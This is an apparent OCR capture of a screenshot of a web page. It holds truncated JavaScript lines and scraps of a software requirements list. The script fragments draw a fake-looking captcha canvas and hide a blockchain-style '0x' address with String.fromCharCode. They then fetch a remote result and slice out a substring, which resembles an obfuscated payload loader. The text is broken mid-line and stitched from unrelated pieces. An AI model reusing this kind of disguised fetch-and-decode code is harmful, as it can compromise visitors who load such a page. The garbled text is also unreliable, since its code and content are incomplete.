
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz CPU for patching
RAM:
4 GB or higher